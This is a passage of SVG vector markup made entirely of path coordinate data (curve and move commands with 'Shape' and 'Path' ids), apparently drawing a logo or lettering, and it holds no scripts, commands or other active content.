88.6,60 88.9,60.4 C89.2,60.8 89.5,61.2 90,61.5 C89.4,61.9 88.7,62.2 88,62.3 Z M90,61.7 C89.9,61.7 89.9,61.8 89.8,61.8 C89.7,61.9 89.6,61.9 89.5,61.9 C89.4,61.9 89.3,62 89.3,62 C89.2,62 89.1,62.1 89.1,62.1 C89,62.1 89,62.2 88.9,62.2 C88.8,62.2 88.8,62.2 88.7,62.3 C88.7,62.3 88.7,62.3 88.7,62.3 C88.7,62.3 88.8,62.3 88.9,62.2 C88.9,62.2 89,62.2 89.1,62.1 C89.2,62.1 89.2,62 89.3,62 C89.4,62 89.5,61.9 89.5,61.9 C89.6,61.9 89.7,61.8 89.8,61.8 C89.9,61.7 90,61.7 90.1,61.6 C90.1,61.6 90.1,61.6 90.1,61.6 C90.1,61.6 90.1,61.6 90.1,61.6 C90.1,61.7 90.1,61.7 90,61.7 Z M91.1,60.8 C90.3,60.6 89.7,60.2 89.4,59.8 C89.1,59.4 89,59 89.2,58.5 C89.7,58.2 90.1,57.9 90.5,57.7 C90.9,57.5 91.1,57.4 91.2,57.3 C91.3,57.3 91.3,57.1 91.3,56.9 C91.2,56.7 91.1,56.4 91,56.2 C91.6,55.8 92.2,55.4 92.8,55.2 C93.4,54.9 94,54.8 94.5,54.9 C94.8,54.9 94.9,55.1 94.9,55.5 C94.8,55.9 94.7,56.3 94.5,56.7 C94.3,57.1 94,57.6 93.7,58.1 C93.4,58.6 93,59 92.5,59.5 C92.1,60 91.6,60.4 91.1,60.8 Z M93.3,59.1 C93.3,59.2 93.2,59.2 93.2,59.2 C93.2,59.2 93.1,59.3 93.1,59.3 C93.1,59.4 93,59.4 93,59.4 C93,59.4 92.9,59.5 92.9,59.5 C92.8,59.6 92.7,59.7 92.6,59.8 C92.5,59.9 92.4,60 92.3,60.1 C92.2,60.2 92.1,60.3 92,60.3 C91.9,60.4 91.8,60.5 91.7,60.5 C91.6,60.6 91.5,60.6 91.4,60.7 C91.4,60.7 91.3,60.7 91.3,60.7 C91.3,60.6 91.4,60.6 91.5,60.6 C91.6,60.6 91.6,60.5 91.7,60.5 C91.8,60.4 91.9,60.3 92,60.3 C92.1,60.2 92.2,60.1 92.3,60.1 C92.4,60 92.5,59.9 92.6,59.8 C92.7,59.7 92.8,59.6 92.9,59.5 C92.9,59.5 93,59.4 93,59.4 C93,59.4 93.1,59.3 93.1,59.3 C93.1,59.2 93.2,59.1 93.3,59.1 C93.3,59 93.4,58.9 93.5,58.8 C93.6,58.7 93.6,58.6 93.7,58.5 C93.8,58.4 93.8,58.3 93.9,58.2 C94,58.1 94,58 94.1,58 C94.2,57.9 94.3,57.7 94.4,57.6 C94.5,57.5 94.5,57.4 94.6,57.3 C94.6,57.3 94.6,57.2 94.7,57.2 C94.7,57.2 94.7,57.1 94.8,57.1 C94.8,57.1 94.7,57.2 94.7,57.3 C94.6,57.5 94.4,57.8 94.3,58.1 C94.3,58.2 94.2,58.3 94.1,58.3 C94,58.4 94,58.5 93.9,58.6 C93.8,58.7 93.8,58.8 93.7,58.9 C93.5,58.9 93.4,59 93.3,59.1 Z M93.9,58.7 C93.9,58.8 93.8,58.8 93.8,58.8 C93.8,58.8 93.8,58.9 93.7,58.9 C93.7,58.9 93.7,58.8 93.7,58.8 C93.8,58.7 93.9,58.7 93.9,58.7 C93.9,58.6 93.9,58.5 94,58.5 C94,58.4 94.1,58.4 94.2,58.3 C94.3,58.2 94.3,58.1 94.4,58 C94.5,57.9 94.5,57.8 94.6,57.7 C94.6,57.6 94.7,57.5 94.8,57.4 C94.9,57.3 94.9,57.2 94.9,57.1 C94.9,57 95,56.9 95,56.8 C95.1,56.7 95.1,56.6 95.1,56.5 C95.1,56.4 95.1,56.3 95.2,56.2 C95.2,56.1 95.3,56 95.3,56 C95.3,55.9 95.3,55.9 95.3,55.8 C95.3,55.8 95.3,55.7 95.3,55.7 C95.3,55.7 95.3,55.7 95.3,55.7 C95.3,55.7 95.3,55.7 95.3,55.7 C95.3,55.8 95.3,55.8 95.3,55.9 C95.3,56.1 95.3,56.1 95.2,56.3 C95.2,56.4 95.1,56.5 95.1,56.6 C95.1,56.7 95,56.8 95,56.9 C95,57 94.9,57.1 94.9,57.2 C94.9,57.3 94.8,57.4 94.8,57.5 C94.7,57.6 94.7,57.7 94.6,57.8 C94.5,57.9 94.5,58 94.4,58.1 C94.4,58.2 94.3,58.3 94.2,58.4 C94.1,58.5 94.1,58.6 94,58.6 C94,58.5 94,58.6 93.9,58.7 Z M101.7,57.1 C101.7,57.1 101.7,57.1 101.7,57.1 C101.6,57.2 101.6,57.2 101.6,57.2 C101.6,57.2 101.6,57.2 101.6,57.3 C101.6,57.4 101.5,57.4 101.5,57.5 C101.4,57.6 101.4,57.7 101.3,57.8 C101.3,57.9 101.2,57.9 101.2,58 C101.2,58 101.2,58 101.2,57.9 C101.3,57.7 101.5,57.4 101.7,57.1 Z M99.2,60.9 C99,61.1 99,61.2 98.8,61.4 C98.7,61.5 98.7,61.5 98.6,61.6 C98.6,61.5 98.7,61.5 98.7,61.4 C98.7,61.3 98.8,61.3 98.8,61.2 C99,61.1 99.1,61 99.2,60.9 C99.2,60.8 99.2,60.7 99.3,60.7 C99.4,60.6 99.5,60.5 99.6,60.5 C99.6,60.5 99.5,60.6 99.5,60.6 C99.4,60.7 99.3,60.8 99.2,60.9 Z M100.8,59.1 C100.8,59.1 100.8,59.1 100.8,59.1 C100.8,59.1 100.8,59.2 100.8,59.1 C100.8,59.1 100.8,59.1 100.8,59.1 C100.9,59 100.9,58.9 101,58.8 C101,58.7 101.1,58.6 101.1,58.5 C101.1,58.4 101.2,58.3 101.3,58.2 C101.4,58.1 101.4,58 101.5,57.9 C101.6,57.8 101.6,57.7 101.7,57.5 C101.8,57.4 101.8,57.2 101.9,57.1 C102,57 102.1,56.8 102.1,56.7 C102.2,56.6 102.3,56.4 102.3,56.3 C102.4,56.2 102.4,56.1 102.5,55.9 C102.6,55.8 102.6,55.7 102.7,55.6 C102.7,55.6 102.7,55.5 102.7,55.5 C102.7,55.5 102.7,55.4 102.8,55.4 C102.8,55.4 102.8,55.3 102.8,55.3 C102.8,55.3 102.8,55.2 102.8,55.2 C102.8,55.2 102.8,55.1 102.8,55.1 C102.8,55.1 102.8,55.1 102.8,55 C102.8,55 102.8,55 102.8,55.1 C102.8,55.1 102.8,55.2 102.8,55.2 C102.8,55.3 102.8,55.5 102.7,55.7 C102.7,55.8 102.6,55.9 102.6,56 C102.5,56.1 102.5,56.2 102.4,56.4 C102.3,56.5 102.3,56.7 102.2,56.8 C102.1,56.9 102.1,57.1 102,57.2 C101.9,57.3 101.8,57.5 101.8,57.6 C101.7,57.7 101.6,57.9 101.6,58 C101.5,58.1 101.4,58.2 101.4,58.3 C101.3,58.4 101.2,58.5 101.2,58.6 C101.1,58.8 101,58.9 100.8,59.1 C100.8,59 100.8,59.1 100.8,59.1 Z M104.9,59.8 C105.2,59.4 105.5,59 105.7,58.7 C105.8,58.6 105.8,58.6 105.8,58.5 C105.8,58.4 105.9,58.4 105.9,58.3 C105.9,58.3 106,58.2 106,58.2 C106,58.2 106,58.3 105.9,58.3 C105.9,58.4 105.8,58.4 105.8,58.5 C105.8,58.6 105.7,58.6 105.7,58.7 C105.7,58.8 105.6,58.9 105.6,58.9 C105.5,59 105.5,59.1 105.4,59.2 C105.3,59.3 105.3,59.4 105.2,59.5 C105.1,59.7 105,59.8 104.9,59.8 C104.8,60.1 104.7,60.3 104.5,60.5 C104.4,60.7 104.2,60.9 104.1,61 C104,61.1 104,61.2 104,61.2 C104,61.3 103.9,61.3 103.9,61.4 C103.9,61.4 103.8,61.5 103.8,61.5 C103.8,61.5 103.8,61.4 103.9,61.4 C103.9,61.4 104,61.3 104,61.2 C104,61.1 104.1,61.1 104.1,61 C104.1,60.9 104.2,60.8 104.3,60.7 C104.3,60.6 104.4,60.5 104.5,60.4 C104.6,60.3 104.6,60.2 104.7,60.1 C104.7,60 104.8,59.9 104.9,59.8 Z M102.6,62.9 C102.5,63 102.4,63.1 102.4,63.2 C102.3,63.3 102.3,63.4 102.2,63.5 C102.1,63.7 102,63.8 102,64 C102,64 102,64.1 102,64.1 C102,64.1 102,64.1 102,64.1 C102,64.1 102,64.1 102,64.1 C102,64 102,64 102,63.9 C102,63.9 102,63.8 102,63.8 C102,63.8 102,63.7 102.1,63.7 C102.1,63.6 102.1,63.5 102.2,63.4 C102.2,63.3 102.2,63.3 102.3,63.2 C102.3,63.1 102.4,63.1 102.4,63 C102.4,62.9 102.5,62.9 102.5,62.8 C102.5,62.7 102.6,62.7 102.6,62.6 C102.7,62.5 102.8,62.3 102.8,62.2 C102.9,62.1 103,61.9 103.1,61.8 C103.2,61.7 103.3,61.5 103.4,61.4 C103.5,61.3 103.6,61.1 103.7,61 C103.8,60.9 103.9,60.8 104,60.7 C104.1,60.6 104.2,60.5 104.2,60.4 C104.3,60.3 104.3,60.2 104.4,60.1 C104.5,60 104.5,60 104.5,59.9 C104.5,59.8 104.6,59.8 104.6,59.8 C104.6,59.9 104.5,59.9 104.5,59.9 C104.5,60 104.4,60 104.4,60.1 C104.4,60.2 104.3,60.3 104.2,60.4 C104.1,60.6 103.9,60.8 103.7,61.1 C103.6,61.2 103.5,61.3 103.4,61.5 C103.3,61.6 103.2,61.8 103.1,61.9 C103,62 102.9,62.2 102.8,62.3 C102.8,62.6 102.7,62.8 102.6,62.9 Z M105.6,66.2 C105.6,66.2 105.5,66.2 105.5,66.2 C105.5,66.2 105.4,66.2 105.3,66.2 C105.2,66.2 105.2,66.2 105.1,66.3 C105,66.3 104.9,66.3 104.9,66.3 C104.8,66.3 104.7,66.3 104.6,66.4 C104.5,66.4 104.4,66.4 104.3,66.4 C104.2,66.4 104.1,66.4 104,66.4 C104,66.4 103.9,66.4 103.9,66.4 C103.9,66.4 103.8,66.4 103.8,66.4 C103.7,66.4 103.6,66.4 103.6,66.3 C103.5,66.3 103.5,66.2 103.4,66.2 C103.3,66.2 103.3,66.2 103.2,66.1 C103.2,66.1 103.1,66 103.1,66 C103.1,66 103.1,66 103.1,66 C103.1,66 103.1,66 103.1,66 C103.1,66 103.1,66 103.2,66 C103.2,66 103.3,66 103.3,66 C103.4,66 103.4,66 103.5,66.1 C103.6,66.2 103.8,66.2 103.9,66.2 C103.9,66.2 104,66.2 104,66.2 C104,66.2 104.1,66.2 104.1,66.2 C104.2,66.2 104.3,66.2 104.4,66.2 C104.8,66.2 105.1,66.2 105.3,66.1 C105.4,66.2 105.5,66.2 105.6,66.2 C105.6,66.2 105.7,66.2 105.7,66.1 C105.7,66.2 105.7,66.2 105.6,66.2 Z" id="Shape"></path>
					<path d="M159.2,44.3 C159.3,44.4 159.5,44.5 159.7,44.6 C159.9,44.7 160,44.7 160.2,44.8 C160.4,44.8 160.5,44.8 160.6,44.8 C160.7,44.8 160.8,44.6 160.9,44.3 C161,44 161.1,43.6 161.3,43.3 C161.4,42.9 161.5,42.6 161.6,42.3 C161.7,42 161.7,41.8 161.7,41.8 C161.7,41.7 161.6,41.7 161.4,41.6 C161.2,41.5 161,41.4 160.8,41.3 C160.6,41.2 160.3,41.1 160.1,41 C159.9,40.9 159.7,40.9 159.6,41 C159.5,41 159.4,41.2 159.3,41.6 C159.2,41.9 159.2,42.3 159.2,42.7 C159.2,43.1 159.2,43.4 159.2,43.8 C159.2,44.1 159.2,44.4 159.3,44.4 C159,44.1 159.1,44.2 159.2,44.3 Z" id="Path"></path>
					<path d="M221.6,4.9 C221.5,4.1 221.4,3.4 221.3,2.8 C221.1,2.2 221,1.7 220.8,1.3 C220.6,0.9 220.5,0.7 220.3,0.6 C220.1,0.5 219.9,0.4 219.6,0.5 C219.3,0.6 219.1,0.7 218.9,0.8 C218.9,0.8 218.8,0.9 218.8,0.9 C218.5,1.2 218.4,1.4 218.5,1.7 C218.5,1.8 218.6,2.1 218.8,2.4 C218.9,2.8 219.1,3.2 219.2,3.8 C219.3,4.4 219.5,5 219.6,5.7 C219.7,6.4 219.7,7.1 219.7,7.9 C219.6,8.7 219.5,9.5 219.2,10.3 C218.9,11.1 218.5,11.9 218,12.6 C217.8,12.9 217.6,13 217.4,13.1 C217.2,13.2 216.9,13.2 216.7,13.1 C216.5,13.1 216.3,13 216,12.9 C215.8,12.8 215.6,12.6 215.4,12.5 C214.9,12.1 214.4,11.5 214,10.6 C214.3,10.5 214.6,10.3 214.9,10.1 C215.2,9.9 215.5,9.6 215.8,9.1 C216.2,8.5 216.5,7.9 216.7,7.2 C216.9,6.5 216.9,5.9 216.8,5.2 C216.7,4.6 216.6,4 216.3,3.5 C216,3 215.7,2.6 215.4,2.4 C215.3,2.3 215.2,2.3 215.1,2.3 C215.1,2.3 215.2,2.2 215.2,2.2 C215.2,2.1 215.2,2 214.9,1.9 C214.7,1.8 214.4,1.8 214,1.8 C213.6,1.8 213.2,1.9 212.8,2.1 C212.4,2.3 212,2.7 211.6,3.3 C211.3,3.7 211.1,4.3 210.9,4.9 C210.8,5.5 210.7,6.1 210.7,6.8 C210.7,7.5 210.7,8.2 210.8,8.9 C210.9,9.6 211.1,10.3 211.3,10.9 C211.4,11.3 211.6,11.7 211.8,12.1 C211.8,12.2 211.9,12.4 211.9,12.5 C212,13 212.2,13.5 212.3,14 C212.4,14.5 212.5,15.1 212.6,15.6 C212.7,16.2 212.7,16.7 212.7,17.2 C212.7,17.7 212.6,18.2 212.5,18.7 C212.4,19.2 212.1,19.6 211.8,19.9 C211.5,20.3 211.2,20.3 211,20.1 C210.7,19.8 210.3,19.4 210,18.7 C209.7,18.1 209.3,17.4 209,16.5 C208.6,15.7 208.3,14.8 207.9,13.8 C207.5,12.9 207.2,11.9 206.8,11 C206.4,10.1 206.1,9.2 205.8,8.3 C205.5,7.4 205.2,6.7 204.9,6 C204.6,5.3 204.4,4.8 204.2,4.4 C204,4 203.9,3.7 203.8,3.7 C203.7,3.6 203.4,3.5 203.2,3.6 C202.9,3.6 202.7,3.7 202.4,3.7 C202.2,3.8 201.9,3.8 201.8,3.9 C201.6,4 201.5,4.1 201.5,4.1 C201.4,4.2 201.4,4.4 201.5,4.5 C201.5,4.5 201.6,4.7 201.8,5.2 C202,5.6 202.2,6.2 202.5,6.9 C202.8,7.6 203.1,8.4 203.4,9.3 C203.7,10.2 204.1,11.1 204.5,12.1 C204.9,13.1 205.2,14.1 205.6,15 C205.9,15.9 206.2,16.6 206.6,17.4 C206.6,17.5 206.6,17.7 206.7,17.9 C206.8,18.3 206.8,18.7 206.9,19.2 C207,19.7 207,20.2 207.1,20.8 C207.2,21.4 207.2,21.9 207.2,22.5 C207.2,23.1 207.1,23.6 207,24 C206.9,24.5 206.7,24.8 206.4,25.1 C206.3,25.2 206.2,25.1 206.2,25 C206.1,24.8 206,24.6 205.9,24.3 C205.8,24 205.7,23.7 205.6,23.3 C205.5,22.9 205.4,22.6 205.3,22.3 C205.2,22 205.1,21.7 205.1,21.5 C205,21.3 205,21.1 205,21.1 C204.9,21.1 204.8,21 204.5,21 C204.2,21 204,21 203.7,21 C203.4,21 203.1,21.1 202.9,21.1 C202.6,21.1 202.5,21.2 202.4,21.3 C202.3,21.4 202.3,21.5 202.4,21.7 C202.4,22 202.4,22.4 202.4,22.9 C202.4,23.4 202.4,23.9 202.4,24.6 C202.4,25.2 202.3,25.9 202.2,26.5 C202.1,27.2 202,27.8 201.9,28.4 C201.8,29 201.6,29.6 201.4,30.1 C201.2,30.6 200.9,31 200.6,31.3 C200.3,31.6 200,31.6 199.7,31.3 C199.4,30.9 199.2,30.4 199,29.8 C198.9,29.1 198.8,28.4 198.8,27.6 C198.8,26.8 198.8,26 198.9,25.1 C199,24.2 199.1,23.4 199.3,22.6 C199.5,21.8 199.7,21.1 199.9,20.5 C200.1,19.9 200.4,19.4 200.7,19.1 C200.9,18.9 201.1,18.7 201.3,18.7 C201.5,18.7 201.7,18.7 201.8,18.7 C202,18.7 202.1,18.8 202.3,18.8 C202.4,18.8 202.6,18.8 202.7,18.6 C202.8,18.5 202.8,18.3 202.5,18.1 C202.3,17.9 201.9,17.7 201.6,17.6 C201.2,17.5 200.8,17.5 200.3,17.5 C199.8,17.6 199.4,17.8 198.9,18.2 C198.6,18.6 198.2,19.1 197.9,19.8 C197.6,20.5 197.3,21.3 197.1,22.1 C196.9,23 196.7,23.9 196.6,24.8 C196.5,25.6 196.4,26.4 196.4,27.2 C196.4,27.2 196.4,27.3 196.4,27.3 C196.4,27.4 196.4,27.4 196.4,27.5 C196.4,27.5 196.4,27.6 196.4,27.6 C196.4,28.3 196.4,28.9 196.5,29.5 C196.5,29.6 196.5,29.7 196.5,29.8 C196.5,30.6 196.4,31.4 196.3,32.2 C196.2,32.9 196,33.6 195.8,34.2 C195.6,34.8 195.3,35.2 194.9,35.5 C194.8,35.3 194.6,35 194.6,34.6 C194.5,34.1 194.4,33.6 194.3,33 C194.2,32.4 194.1,31.8 194.1,31.1 C194,30.4 193.9,29.8 193.8,29.2 C193.7,28.6 193.6,28.1 193.5,27.7 C193.4,27.3 193.3,27 193.1,26.8 C192.9,26.6 192.7,26.4 192.5,26.3 C192.3,26.2 192,26.1 191.8,26.1 C191.6,26.1 191.4,26.1 191.2,26.1 C191,26.1 190.8,26.2 190.7,26.2 C190.7,26.2 190.6,26.2 190.6,26.3 C190.6,26.3 190.6,26.3 190.5,26.3 C190.5,26.3 190.5,26.3 190.5,26.3 C190.5,26.3 190.5,26.3 190.5,26.3 C190.4,26.4 190.4,26.8 190.3,27.3 C190.2,27.8 190.1,28.4 190,29.1 C189.9,29.8 189.8,30.6 189.6,31.4 C189.5,32.2 189.3,33 189.2,33.8 C189.1,33.3 189,32.7 188.9,32.2 C188.8,31.7 188.7,31.2 188.6,30.8 C188.5,30.4 188.4,30 188.3,29.7 C188.2,29.4 188.1,29.2 188.1,29.2 C188,29.1 187.8,29 187.6,28.9 C187.4,28.8 187.2,28.8 187,28.8 C186.8,28.8 186.6,28.9 186.4,28.9 C186.2,29 186.1,29 185.9,29.1 C185.8,29.2 185.8,29.2 185.8,29.3 C185.8,29.3 185.8,29.4 185.8,29.4 C185.9,29.5 186,29.9 186.1,30.5 C186.2,31.1 186.3,31.8 186.4,32.7 C186.5,33.5 186.6,34.3 186.7,35.1 C186.7,35.2 186.7,35.4 186.7,35.6 C186.7,36 186.7,36.4 186.7,36.9 C186.7,37.4 186.6,37.9 186.6,38.5 C186.6,39.1 186.5,39.6 186.3,40.1 C186.2,40.6 186,41.1 185.8,41.5 C185.6,41.9 185.3,42.2 185,42.4 C184.9,42.5 184.8,42.4 184.8,42.2 C184.8,42 184.7,41.8 184.7,41.5 C184.7,41.2 184.6,40.9 184.6,40.5 C184.6,40.1 184.6,39.8 184.5,39.5 C184.5,39.2 184.5,38.9 184.4,38.7 C184.4,38.5 184.4,38.3 184.3,38.3 C184.3,38.2 184.1,38.2 183.9,38.1 C183.7,38 183.4,38 183.1,38 C182.8,38 182.6,37.9 182.3,37.9 C182,37.9 181.9,37.9 181.8,37.9 C181.7,37.9 181.7,38.1 181.7,38.3 C181.7,38.6 181.6,39 181.5,39.4 C181.4,39.9 181.3,40.4 181.2,41 C181.1,41.6 180.9,42.2 180.7,42.8 C180.5,43.4 180.3,44 180,44.6 C179.8,45.2 179.5,45.7 179.2,46.1 C178.9,46.5 178.6,46.9 178.2,47.1 C177.8,47.3 177.5,47.3 177.3,46.9 C177.1,46.5 176.9,45.9 176.9,45.3 C176.9,44.6 177,43.9 177.1,43.1 C177.2,42.3 177.5,41.5 177.7,40.7 C178,39.9 178.3,39.1 178.6,38.4 C178.9,37.7 179.3,37.1 179.6,36.5 C180,36 180.3,35.6 180.7,35.3 C181,35.1 181.2,35.1 181.4,35.1 C181.6,35.1 181.8,35.2 181.9,35.2 C182.1,35.3 182.2,35.3 182.3,35.4 C182.4,35.5 182.6,35.4 182.7,35.3 C182.8,35.2 182.8,35 182.6,34.8 C182.4,34.5 182.1,34.3 181.8,34.1 C181.4,33.9 181,33.8 180.5,33.7 C180,33.6 179.5,33.8 179.1,34.1 C178.7,34.4 178.3,34.8 177.9,35.4 C177.5,36 177.1,36.7 176.7,37.5 C176.3,38.3 176,39.1 175.7,40 C175.4,40.7 175.3,41.4 175.1,42.1 C175,42.2 175,42.3 175,42.4 C175,42.4 175,42.5 175,42.5 C175,42.5 175,42.6 175,42.6 C174.8,43.3 174.8,44 174.8,44.6 C174.8,44.8 174.7,45 174.7,45.2 C174.4,46.3 173.9,47.3 173.2,48.4 C173.2,48.3 173.1,48.2 173.1,48.1 C173,48 173,47.8 172.9,47.7 C172.7,47.4 172.4,47.1 172,47 C171.6,46.9 171.1,46.8 170.6,46.9 C170.1,46.9 169.5,47 169,47.1 C168.4,47.2 167.9,47.3 167.5,47.4 C167,47.5 166.6,47.6 166.3,47.7 C166,47.8 165.8,47.8 165.8,47.7 C165.7,47.5 165.7,47.2 165.9,46.8 C166,46.4 166.3,46.1 166.5,45.7 C166.8,45.3 167.1,44.9 167.4,44.5 C167.7,44.1 168,43.8 168.3,43.5 C168.6,43.2 168.8,43 169,42.8 C169.2,42.6 169.3,42.6 169.4,42.6 C169.4,42.7 169.4,42.9 169.4,43.1 C169.4,43.3 169.4,43.6 169.3,43.9 C169.3,44.2 169.3,44.4 169.2,44.7 C169.2,44.9 169.2,45.1 169.2,45.2 C169.2,45.3 169.3,45.3 169.5,45.3 C169.7,45.3 169.8,45.2 170,45.2 C170.2,45.1 170.4,45.1 170.5,45 C170.7,44.9 170.8,44.9 170.9,44.8 C170.9,44.8 171,44.7 171.1,44.4 C171.2,44.2 171.2,43.9 171.3,43.6 C171.3,43.3 171.4,43 171.4,42.7 C171.4,42.4 171.4,42.1 171.3,41.9 C171.2,41.7 171.1,41.5 170.9,41.3 C170.7,41.1 170.5,40.9 170.3,40.7 C170.1,40.5 169.8,40.4 169.6,40.4 C169.3,40.4 169.1,40.4 168.8,40.5 C168.5,40.6 168.2,40.9 167.9,41.2 C167.5,41.5 167.2,41.9 166.8,42.3 C166.4,42.7 166,43.2 165.6,43.7 C165.2,44.2 164.9,44.7 164.7,45.2 C164.4,45.7 164.2,46.2 164.1,46.8 C164,47.2 164,47.7 164.1,48.1 C164.1,48.1 164.1,48.1 164.1,48.1 C164,48.6 163.9,49.3 163.8,50 C163.7,50.7 163.5,51.4 163.2,52.2 C162.9,52.9 162.6,53.6 162.1,54.2 C161.7,54.8 161.1,55.2 160.4,55.5 C160.3,55.5 160.2,55.4 160.2,55 C160.2,54.6 160.2,54.1 160.3,53.5 C160.4,52.9 160.4,52.2 160.5,51.5 C160.6,50.8 160.6,50.1 160.7,49.4 C160.8,48.8 160.8,48.2 160.8,47.8 C160.8,47.3 160.8,47.1 160.8,47 C160.7,46.9 160.6,46.7 160.4,46.6 C160.2,46.5 159.9,46.3 159.7,46.2 C159.4,46.1 159.2,46 159,46 C158.8,46 158.6,46 158.6,46.2 C158.6,46.3 158.5,46.5 158.5,46.9 C158.4,47.3 158.4,47.9 158.3,48.5 C158.2,49.1 158.1,49.9 158.1,50.7 C158.1,50.7 158.1,50.8 158.1,50.8 C158.1,50.8 158.1,50.8 158.1,50.8 C158,51.4 157.8,52.2 157.5,53 C157.2,53.8 156.9,54.6 156.5,55.4 C156.1,56.2 155.6,56.9 155,57.5 C154.4,58.1 153.8,58.6 153,58.8 C152.8,58.9 152.6,58.7 152.5,58.4 C152.3,57.9 152.3,57.2 152.3,56.3 C152.3,55.4 152.3,54.4 152.4,53.3 C152.5,52.2 152.6,51.1 152.7,49.9 C152.8,48.7 152.9,47.6 153.1,46.6 C153.9,46.2 154.7,45.9 155.5,45.5 C156.3,45.1 157.1,44.8 157.9,44.5 C158.1,44.4 158.3,44.3 158.4,44.2 C158.5,44.1 158.6,44 158.5,43.8 C158.4,43.6 158.4,43.5 158.3,43.3 C158.2,43.1 158.1,43 158,42.9 C157.9,42.8 157.7,42.8 157.5,42.8 C157.3,42.8 157,42.9 156.7,43 C156.4,43.1 156,43.3 155.3,43.6 C154.7,43.9 154,44.1 153.3,44.5 C153.4,43.4 153.5,42.6 153.5,42.1 C153.6,41.6 153.6,41.3 153.5,41.2 C153.4,41 153.2,40.8 153,40.7 C152.7,40.5 152.4,40.4 152.1,40.4 C151.8,40.3 151.6,40.3 151.3,40.4 C151.1,40.5 151,40.6 151.1,40.8 C151.1,40.9 151.1,41.4 151.1,42.2 C151,43 150.9,44.2 150.7,45.6 C150.5,45.7 150.2,45.8 149.8,45.9 C149.4,46 149.1,46.2 148.7,46.3 C148.3,46.4 148,46.5 147.7,46.6 C147.4,46.7 147.2,46.8 147,46.8 C146.9,46.8 146.9,47 146.9,47.2 C146.9,47.4 147,47.6 147.1,47.9 C147.2,48.1 147.4,48.3 147.7,48.4 C148,48.5 148.3,48.5 148.7,48.4 C149,48.3 149.3,48.2 149.6,48.1 C149.9,48 150.2,47.9 150.5,47.7 C150.4,48.6 150.3,49.6 150.1,50.6 C150,51.6 149.9,52.6 149.8,53.4 C149.8,53.5 149.8,53.5 149.8,53.6 C149.7,53.7 149.7,54 149.5,54.4 C149.4,54.8 149.2,55.2 149,55.7 C148.8,56.2 148.6,56.7 148.3,57.2 C148,57.7 147.8,58.2 147.5,58.7 C147.2,59.2 146.9,59.5 146.6,59.9 C146.3,60.2 146,60.4 145.6,60.5 C145.4,60.5 145.4,60.4 145.4,60.1 C145.4,59.8 145.5,59.5 145.6,59 C145.7,58.5 145.8,58 146,57.5 C146.1,56.9 146.3,56.4 146.4,55.9 C146.5,55.4 146.6,54.9 146.7,54.5 C146.8,54.1 146.8,53.8 146.7,53.7 C146.6,53.5 146.5,53.3 146.3,53.2 C146.1,53.1 145.8,53 145.5,52.9 C145.2,52.8 144.8,52.8 144.5,52.7 C144.1,52.7 143.8,52.6 143.5,52.6 C143.8,51.7 144,50.9 144.2,50.1 C144.4,49.3 144.5,48.6 144.6,47.9 C144.7,47.2 144.8,46.7 144.8,46.2 C144.8,45.7 144.8,45.4 144.8,45.2 C144.7,44.9 144.5,44.7 144.3,44.4 C144,44.2 143.7,44 143.4,43.9 C143.1,43.8 142.7,43.7 142.4,43.6 C142.1,43.5 141.8,43.5 141.6,43.6 C141.4,43.6 141.2,43.8 141,44.1 C140.8,44.4 140.5,44.7 140.2,45.1 C139.9,45.5 139.7,46 139.4,46.5 C139.1,47 138.9,47.5 138.7,48.1 C138.5,48.6 138.4,49.2 138.3,49.7 C138.2,50.2 138.2,50.7 138.3,51.1 C138.4,51.5 138.5,51.7 138.7,52 C138.9,52.2 139.1,52.5 139.4,52.6 C139.7,52.8 139.9,52.9 140.2,53 C140.5,53.1 140.8,53.2 141.1,53.2 C140.9,53.7 140.8,54.2 140.6,54.7 C140.4,55.2 140.3,55.7 140.1,56.2 C140.1,56.3 140.1,56.3 140.1,56.4 C140.1,56.5 140,56.6 140,56.7 C139.9,57 139.7,57.4 139.5,57.9 C139.3,58.3 139.1,58.8 138.8,59.3 C138.5,59.8 138.3,60.3 137.9,60.7 C137.6,61.1 137.3,61.5 136.9,61.8 C136.5,62.1 136.2,62.3 135.9,62.4 C135.8,62.4 135.7,62.3 135.8,62.2 C135.8,62 135.9,61.8 136,61.5 C136.1,61.2 136.2,60.9 136.3,60.6 C136.4,60.3 136.5,59.9 136.6,59.6 C136.7,59.3 136.8,59 136.9,58.8 C137,58.6 137,58.4 137,58.4 C137,58.3 136.9,58.2 136.7,58.1 C136.5,57.9 136.3,57.8 136,57.6 C135.8,57.4 135.5,57.3 135.3,57.2 C135.1,57.1 134.9,57 134.9,57 C134.8,57 134.7,57.1 134.6,57.3 C134.5,57.5 134.2,57.8 134,58.3 C133.7,58.7 133.4,59.1 133.1,59.6 C132.7,60.1 132.4,60.6 131.9,61.1 C131.5,61.6 131,62.1 130.6,62.5 C130.2,62.9 129.7,63.3 129.3,63.5 C128.8,63.8 128.4,63.9 128,64 C127.6,64 127.3,63.9 127.3,63.5 C127.2,63 127.3,62.5 127.6,61.9 C127.9,61.3 128.2,60.7 128.6,60 C129,59.4 129.5,58.7 130.1,58.1 C130.6,57.5 131.2,56.9 131.8,56.4 C132.4,55.9 132.9,55.4 133.4,55.1 C133.9,54.7 134.4,54.5 134.8,54.5 C135.1,54.4 135.3,54.5 135.5,54.6 C135.7,54.7 135.8,54.8 135.9,54.9 C136,55 136.1,55.2 136.2,55.3 C136.3,55.4 136.4,55.4 136.6,55.4 C136.8,55.4 136.8,55.2 136.7,54.9 C136.6,54.6 136.5,54.3 136.2,53.9 C136,53.6 135.6,53.3 135.2,53 C134.8,52.8 134.3,52.7 133.8,52.8 C133.3,52.9 132.8,53.1 132.2,53.5 C131.6,53.9 131,54.3 130.3,54.9 C129.7,55.4 129,56.1 128.4,56.7 C127.8,57.4 127.2,58.1 126.7,58.8 C126.2,59.5 125.8,60.2 125.5,60.9 C125.2,61.6 125.1,62.2 125.2,62.8 C125.2,63.1 125.4,63.4 125.7,63.8 C126,64.2 126.3,64.5 126.7,64.8 C127.1,65.1 127.6,65.3 128.1,65.5 C128.6,65.7 129.1,65.7 129.5,65.7 C129.8,65.7 130.1,65.6 130.4,65.4 C130.7,65.2 131.1,65 131.4,64.8 C131.8,64.5 132.1,64.3 132.5,63.9 C132.9,63.6 133.2,63.2 133.5,62.9 C133.5,63 133.5,63 133.5,63.1 C133.5,63.3 133.6,63.4 133.9,63.6 C134.1,63.8 134.4,64 134.7,64.2 C135,64.4 135.3,64.5 135.6,64.6 C135.9,64.7 136.2,64.7 136.4,64.7 C136.8,64.6 137.3,64.4 137.7,64.1 C138.1,63.8 138.6,63.3 139,62.8 C139.4,62.3 139.8,61.8 140.1,61.2 C140.4,60.6 140.7,60.1 141,59.6 C141.2,59.1 